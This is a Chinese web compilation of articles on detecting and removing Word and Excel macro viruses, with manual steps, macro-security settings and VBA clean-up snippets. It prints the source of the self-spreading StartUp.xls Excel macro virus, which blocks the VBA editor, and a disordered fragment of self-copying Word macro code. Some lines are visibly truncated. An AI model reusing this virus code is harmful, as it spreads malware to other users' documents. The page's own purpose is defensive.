清除宏病毒
怎么清除Word宏病毒

怎么清除Word宏病毒在这个病毒泛滥的时代里面,你是否听说过宏病毒?那你知道怎么清除Word宏病毒吗?下面是店铺整理的一些关于怎么清除Word宏病毒的相关资料,供你参考。
清除Word宏病毒的方法:一、Word宏病毒MicrosoftWord中对宏定义为:“宏就是能组织到一起作为一独立的命令使用的一系列Word命令,它能使日常工作变得更容易。
”Word使用宏语言WordBasic将宏作为一系列指令来编写。
要想搞清楚宏病毒的来龙去脉,必须了解Word宏的知识及WordBasic编程技术。
Word宏病毒是一些制作病毒的专业人员利用MICROSOFTWord 的开放性即Word中提供的WordBASIC编程接口,专门制作的一个或多个具有病毒特点的宏的集合,这种病毒宏的集合影响到计算机使用,并能通过DOC文档及DOT模板进行自我复制及传播。
宏病毒的特点1、传播极快Word宏病毒通过DOC文档及DOT模板进行自我复制及传播,而计算机文档是交流最广的文件类型。
多年来,人们大多重视保护自己计算机的引导部分和可执行文件不被病毒感染,而对外来的文档文件基本是直接浏览使用,这给Word宏病毒传播带来很多便利。
特别是Internet网络的普及,E-mail的大量应用更为Word宏病毒传播铺平道路。
2、制作、变种方便Word使用宏语言WordBasic来编写宏指令。
宏病毒同样用WordBasic来编写。
目前,世界上的宏病毒原型已有几十种,其变种与日骤增,追究其原因还是Word的开放性所致。
现在的Word病毒都是用WordBasic语言所写成,大部分Word病毒宏并没有使用Word提供的Execute—Only处理函数处理,它们仍处于可打开阅读修改状态。
所有用户在Word工具的宏菜单中很方便就可以看到这种宏病毒的全部面目。
当然会有“不法之徒”利用掌握的Basic语句把其中病毒激活条件和破坏条件加以改变,立即就生产出了一种新的宏病毒,甚至比原病毒的危害更加严重。
手动删除EXCEL宏病毒方法(提示macro1!$A$2)

因为工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。
有两种方法,第一种比较简单。
一、手动选中所有工作表,按下CTRL键单击全部工作表(不能用系统的‘选中所有工作表’选项,会把病毒工作表macro1也选中,造成如下操作无效)。
2、复制至新的工作表中,保存。
3、删除老的EXCEL工作簿。
4、完成。
二、让其现身的方法:
1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中点选出问题的那个工作簿,然后插入一个模块:
2.将如下代码复制到模块中:
Sub DisplayNames()
Dim Na As Name
For Each Na In s Na.Visible = True
Next
End Sub
然后点“运行”按钮运行宏代码,如下图:
3.回到EXCEL界面,调出名称管理器,就会看到那个包含宏表函数的名称了:
4.点选这个名称,然后选择删除,以后就再也不会有那个提示了。
以上方法来自excelhome论坛的高人指点,并非本人原创。
如何清除宏病毒

如何清除宏病毒
手工清除:1、全盘搜该文件,删除;[star tup.xls] 2、立即在相同位置创建一个同名的0字节文件[startup.xls],并设置为只读、隐藏模式;3、注册表中搜startup.xls字样,找到后删除;4、全盘搜名字为*.xls ,内容包括startup.xls 字样的文件,如果该文件打开时报错[提示无法打开文件],则证明该文件已经染毒;5、打开该染毒文件,按alt+F11 ,VB编辑器打开后,再按ctrl+r ,工程资源管理器打开后,如果找到startup. xls字样,就将该项移除,然后关闭VB 编辑器窗口,将该表保存退出即可
如何彻底清除宏病毒
如果是Excel2003的文件,而且你已经安装了Office2007文件格式兼容包,可以这样去处宏: 先把带有excel 4.0宏表的EXCEL
文件打开,然后另存为“Excel 2007 工作簿”,有提问时回答“是”。
这样保存的EXCE
L2007文件就已经被去除了宏,如果你想再转回EXCEL2003文件,那么打开刚才保存的EXCEL2007文件,另存为“Microsoft Of fice Excel 工作簿”或者“Microsoft Excel 9 5 - Excel 2003 & 5.0/95 工作簿”即可。
清除宏病毒方法

清除宏病毒方法一、验证是否感染了宏病毒?打开需要检查的文档,单击“文件”菜单栏,选择“另存为”命令,如果对话框中的保存类型固定为“文档模板”,则表示这个文件已经感染了宏病毒。
二、清除宏病毒的方法1、 OFFICE2003方法:打开文档,工具――宏――宏(或者使用组合键“Alt+F8”,如OFFICE版本不同找不到选项,可以使用此组合键)调出宏对话框,如果在弹出的对话框中有已经记录的宏的话,那就极有可能是宏病毒,删除所有的宏就可以了。
比较复杂的宏病毒会将宏对话框屏蔽掉,这时就需要采用其他方法了。
Word 环境中的宏病毒一般是存放在Microsoft Office目录下Templates子目录中的Normal.dot文件中,这时需要重新启动计算机,找到这个文件,并把它删除,再运行Word就可以了。
但是有些宏病毒“知道”用户会找到No rmal.dot 并删除掉,所以它会在硬盘的多个目录中放上同样的No rmal.dot,如果只删除Templates下的一个,Word会按照Windows缺省的搜索路径进行搜索,这样会加载其他有毒的Normal.dot,并把删除掉的再重新恢复这时,只要使用Windows中查找文件的方法把硬盘中所有的Normal.dot全部删除就可以了。
2、设置宏安全性。
Office2003方法,打开文档-工具-选项-安全性-宏安全性-安全级。
Office20010方法,打开文档-文件-选项-信任中心-信任中心设置-宏设置-禁用所有宏,并且不通知。
3、使用宏病毒专杀工具全盘查杀。
可到/html/5254.html下载专杀工具。
安装“宏病毒专杀工具”,按照步骤一步步安装即可,安装完成后,进行全盘扫描查杀。
删除EXCEL宏病毒的方法

在实际工作时,很多同事发现打开Excel启动宏文件后,伴随自动生成BOOK1
文件和提示“无法找到startup.xls”信息框,这是中了一种叫做ExcelMacro 的宏病毒。
若中毒,每次打开Excel表格文件,就会自从生产一个BOOK1文件,造成机器速度慢,系统崩溃。
该病毒可通过邮件等多途径传播,以下三种解决办法请大家参考:
1、用360急救箱或NOD32杀毒软件升级病毒库后进行查杀,有可能感染
xf/sic.f病毒,做全盘杀毒。
2、删除C:\Documents and Settings\Administrator\Application
Data\Microsoft\Excel\XLSTART下的所有文件,并在该目录下重新建立startup.xls文件,设置该文件属性为只读即可。
3、使用360顽固病毒专杀工具。
一定要全盘扫描病毒。
经验证,第二种方法较为有效,也可以三种方法一起使用。
防御、清除Excel宏病毒的方法

防御、清除Excel宏病毒的方法
1、安装Office2007以上版本,如果使用Office2007以下版本的Execl禁用宏的操作与本文档
提供的方法有所区别,并且防御宏病毒的能力没有高版本强,所以推荐升级到Office2007以上版本。
2、禁用宏对宏病毒进行防御(如果使用到宏的功能请按照实际需求进行设置),具体方法
如下:
Excel选项->信任中心->信任中心设置->宏设置->禁用所有宏,并且不通知
3、手工删除Execl启动时自动打开的文件,查看Office安装目录XLSTART目录下是否存在有
文件(例:c:\Program Files\Microsoft Office\Office12\XLSTART\),如果存在文件并经过确认不是使用者设置的在Excle启动时自动打开的文件请将其删除。
4、清除现有文件中的宏病毒,使用专杀工具对所有分区进行扫描(Windows Vista以上版
本需要使用“以管理员身份运行”)。
MacroKiller.zip
如有问题请与信息工程部联系。
电脑里的宏病毒怎么解决
电脑里的宏病毒怎么解决
工具/材料:
腾讯电脑管家
office是大家常用的办公软件套组,很多人都会把一些工作重要资料用这个软件进行保存,不过现在出现了一种宏病毒,中了这种病毒后我们的OFFICE办公软件就不能够正常使用,严重的甚至会直接导致珍贵的文件直接损毁,那么如果电脑中了宏病毒,应该怎么样才能够解决呢?下面和大家分享一些方法
【禁用宏】
1,首先我们要禁用OFFCIE办公软件中的宏,打开OFFICE办公软件后,我们点击左上角的一个OFFICE的LOGO标志,也就是菜单选择设置
2,打开设置后,找到信任中心这个选项,我们要在这里选择把宏禁用,找到设置中心后,单击点开这个选项
3,然后再去选择【信任中心设置】,然后再去找到宏设置,一般就是左侧的分类栏中,我们就可以很轻松的找到这个选项
4,找到后,我们选择【禁用所有宏,并发出通知】,再去点击确定,这样的话宏病毒就无法运行了,下面我们直接杀毒即可
【查杀宏病毒】
1,我们可以打开腾讯电脑管家——病毒查杀功能,然后使用里面的全盘查杀选项,对电脑中的木马病毒进行检测扫描
2,注意扫描检测的时候,要关闭office办公软件,然后等待检测结果,再对电脑中的宏病毒进行一键清理,重启电脑即可解决问题。
Excel中进行删除宏病毒的处理方法
Excel中进行删除宏病毒的处理方法有时打开EXCEL时会弹出一个窗口,告知用户该工作簿中有一个无法禁止的4.0宏,如果看到这个提示就要当心了,有可能这个工作簿中存在宏病毒。
今天,店铺就教大家在Excel中进行删除宏病毒的处理方法。
Excel中进行删除宏病毒的处理步骤:用EXCEL2007或更高版本打开这个工作簿(2003及以下版无法禁止4.0宏),会看到有一个类似下图的用户模块先简单说一下这个宏病毒的原理,它由两部分组合,一部分是利用EXCEL2003版及以下版本的缺陷,即无法禁止EXCEL4.0宏,来迫使用户“启用宏”,然后通过T oDOLE模块中的VBA代码执行病毒程序(有的在ThisWorkbook模块中也出现自动运行的宏病毒代码)。
打开后按ALT+F11调出VBA窗口,先将里面的T oDOLE模块删除(不光是删除里面的代码,而是删除这个模块),然后双击ThisWorkbook模块,看里面有没有代码,如果有也删除(这个里面只能删除代码,而不能删除模块)。
这样基本上VBA部分(主要的病毒部分)就清除了,保存这个工作簿,再继续下面工作。
剩下要清除4.0宏了,这个宏是通过“宏表”来起作用的。
但病毒的作者都会将这个宏表隐藏起来,用通常的“格式-工作表-取消隐藏”的方法无效,不能显示它,只能通过一段VBA代码解除它的隐藏状态。
另外病毒在该工作簿中的每一个工作表中都会定义一个"Auto_Activate"名称,这个名称也是隐藏的,无法通过“插入-名称-定义”或者“名称管理器”来查看,也需要通过一段VBA代码来删除。
下面通过一段VBA代码,可以删除宏表以及"Auto_Activate"名称。
Subabc()'运行前先打开这个有“禁用宏就关闭”的工作簿t=InputBox("输入工作簿名称*.xls")Seta=Workbooks(t)a.Activate'显示宏工作表s=0ForEachshInExcel4MacroSheetssh.Visible=1'显示宏表sh.Delete'删除s=s+1NextMsgBox"删除了"&s&"个宏表"'删除各表中的自动运行“名称”OnErrorResumeNextFori=1T oSheets.CountSheets(i).Names("Auto_Activate").DeleteNextMsgBox"完毕,请保存这个工作簿"EndSub这个代码应该放到一个新建的空白工作簿中假设有宏病毒的工作簿为“工作簿1”,我们在建立一个空白的工作簿,假设为“工作簿2”。
宏病毒的查杀方法
一、宏病毒是什么?宏病毒是一种寄存在文档或模板的宏中的计算机病毒。
一旦打开这样的文档,其中的宏就会被执行,于是宏病毒就会被激活,转移到计算机上,并驻留在Normal模板上。
从此以后,所有自动保存的文档都会“感染”上这种宏病毒,而且如果其他用户打开了感染病毒的文档,宏病毒又会转移到他的计算机上。
二、宏病毒的判断方法虽然不是所有包含宏的文档都包含了宏病毒,但当有下列情况之一时,您可以百分之百地断定您的OFFICE文档或OFFICE系统中有宏病毒:1、在打开“宏病毒防护功能”的情况下,当您打开一个您自己写的文档时,系统会会弹出相应的警告框。
而您清楚您并没有在其中使用宏或并不知道宏到底怎么用,那么您可以完全肯定您的文档已经感染了宏病毒。
2、同样是在打开“宏病毒防护功能”的情况下,您的OFFICE文档中一系列的文件都在打开时给出宏警告。
由于在一般情况下我们很少使用到宏,所以当您看到成串的文档有宏警告时,可以肯定这些文档中有宏病毒。
3、如果软件中关于宏病毒防护选项启用后,不能在下次开机时依然保存。
WORD中提供了对宏病毒的防护功能,它可以在“工具/选项/常规”中进行设定。
但有些宏病毒为了对付OFFICE中提供的宏警告功能,它在感染系统(这通常只有在您关闭了宏病毒防护选项或者出现宏警告后您不留神选取了“启用宏”才有可能)后,会在您每次退出OFFICE时自动屏蔽掉宏病毒防护选项。
因此您一旦发现:您的机器中设置的宏病毒防护功能选项无法在两次启动WORD之间保持有效,则您的系统一定已经感染了宏病毒。
也就是说一系列WORD模板、特别是normal.dot 已经被感染。
鉴于绝大多数人都不需要或着不会使用“宏”这个功能,我们可以得出一个相当重要的结论:如果您的OFFICE文档在打开时,系统给出一个宏病毒警告框,那么您应该对这个文档保持高度警惕,它已被感染的几率极大。
注意:简单地删除被宏病毒感染的文档并不能清除OFFICE系统中的宏病毒!三、宏病毒的防治和清除首选方法:用最新版的反病毒软件清除宏病毒。
计算机宏病毒分析及清除试验报告
If ThisDocument = NormalTemplate Then
Set host = ActiveDocument.VBProject.VBComponents(1).CodeModule
End If
With host
If .Lines(1, 1) <> "'Micro-Virus" Then
.DeleteLines 1, .CountOfLines
.InsertLines 1, ourcodemodule.Lines(1, 100)
.ReplaceLine 2, "Sub Document_Close()"
Sub Document_Open()
On Error Resume Next
Application.DisplayStatusBar = False
Options.SaveNormalPrompt = False
Set ourcodemodule = ThisDocument.VBProject.VBComponents(1).CodeModule
实验报告
实验时间
2016年11月23日
实验地点
软件工程实验室
实验名称
计算机宏病毒分析及清除
实验目的:1、了解“宏病毒”机理;
2、掌握清除宏病毒的方法;
3、掌握采用“宏”和脚本语言进行编程的技术。
实验平台:1、Windows 2000/2003/XP或更高级别的Windows操作系统;
2、Office Word 2000/2003等字处理软件。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
清除宏病毒,名字是:StartUp.xls方法
--大白菜
文中图片都很小,看不清楚,可以用以下快捷方式:按住ctrl 向上滚动鼠标滑轮可以放大word,就可以看清楚图片了
病毒样本如下:(下面是宏病毒代码,电脑知识欠缺的,千万被乱动哦,小心弄巧成拙)
Vba代码
=================宏病毒代码复制从下一行开始=================
Sub auto_open()
On Error Resume Next
If ThisWorkbook.Path <> Application.StartupPath And
Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then
Application.ScreenUpdating = False
ThisWorkbook.Sheets("StartUp").Copy
ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls")
n$ =
ActiveWindow.Visible = False
Workbooks("StartUp.xls").Save
Workbooks(n$).Close (False)
End If
Application.OnSheetActivate = "StartUp.xls!cop"
Application.OnKey "%{F11}", "StartUp.xls!escape"
Application.OnKey "%{F8}", "StartUp.xls!escape"
End Sub
Sub cop()
On Error Resume Next
If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then
Application.ScreenUpdating = False
n$ =
Workbooks("StartUp.xls").Sheets("StartUp").Copy
before:=Worksheets(1)
Sheets(n$).Select
End If
End Sub
Sub back()
On Error Resume Next
Application.OnKey "%{F8}", "StartUp.xls!escape"
Application.OnKey "%{F11}", "StartUp.xls!escape"
Application.OnSheetActivate = "StartUp.xls!cop"
Application.OnTime Now + TimeValue("00:00:01"), "StartUp.xls!cop" Workbooks.Open Application.StartupPath & "\StartUp.xls"
End Sub
Sub escape()
On Error Resume Next
Application.OnSheetActivate = "StartUp.xls!back"
Application.OnKey "%{F11}"
Application.OnKey "%{F8}"
Application.SendKeys "%{F11}"
Application.SendKeys "%{F8}"
For Each book In Workbooks
Application.DisplayAlerts = False
If book "StartUp.xls" Then book.Sheets("StartUp").Delete
Next
For Each book In Workbooks
If = "StartUp.xls" Then
book.Close
End If
Next
End Sub
=================宏病毒代码复制到上一行结束=================
为了知道如何操作,亲自运行病毒源码之后,
(按住ctrl 向上滚动鼠标滑轮可以放大word ,就可以看清楚图片了)
采取以下的方法处理,可以清除病毒并使感染文件在修改保存后也清除病毒(网上有人说用360或卡巴直接杀会导致文件打不开):
说明:如果找不到那个路径,是因为C盘是系统盘,那些是系统文件,被隐藏了,可以参照:
/xiaolincc26/blog/item/2c524d4be7757c2d08f7ef35.h tml去做
步骤:
一、删除Excel11.xls
文件位置路径:
C:\Documents and Settings\Administrator\Application
Data\Microsoft\Excel\Excel11.xls
,该文件删除后,Excel会自动重建的;
二、删除StartUp.xls
文件位置路径:
C:\Documents and Settings\Administrator\Application
Data\Microsoft\Excel\XLSTART\StartUp.xls
二、新建一个空的StartUp.xls,工具-》宏-》录制宏(随便录,只是为了能打
开VBA编辑器);
下面这个就叫VBA编辑器(普通人没有要知道,百度一下就有
/view/88461.htm):这张图不是步骤中的内容,只是了解下.
第二步:
1.新建一个Excel:
2.重命名为StartUp.xls
三、从“工具->宏->宏”里面,选择刚才录制的宏,选择“编辑”,把全部内
容都选中,把用下列内容替换:
第三步:1.打开刚刚新建的那个Excel: StartUp.xls
2.打开录制宏,工具-》宏—>录制宏,
点击上图的确定,
3.打开宏,工具—》宏--》宏,
4.点击编辑按钮,
5.复制Vba代码(看清楚开始和结束位置)内容到编辑区,覆盖原有的内容,
Vba代码
============复制从下一行开始(Sub auto open()开始)=============
Sub auto_open()
On Error Resume Next
Application.ScreenUpdating = False
ActiveWindow.Visible = False
n$ =
Workbooks(n$).Close (False)
Application.OnSheetActivate = "StartUp.xls!cop"
End Sub
Sub cop()
On Error Resume Next
Dim VBC As Object
Dim Name As String
'Dim delComponent As VBComponent
Name = "StartUp"
For Each book In Workbooks
Set delComponent = book.VBAProject.VBComponents(Name)
book.VBAProject.VBComponents.Remove delComponent
Next
End Sub
============复制到上一行结束(End Sub结束)=============
6.关闭时候,保存StartUp.xls
四、保存,然后再打开染毒文档,修改保存一下就可以清除掉感染的病毒。
五、最后设置宏的安全性,安全级别设置为中级以上。
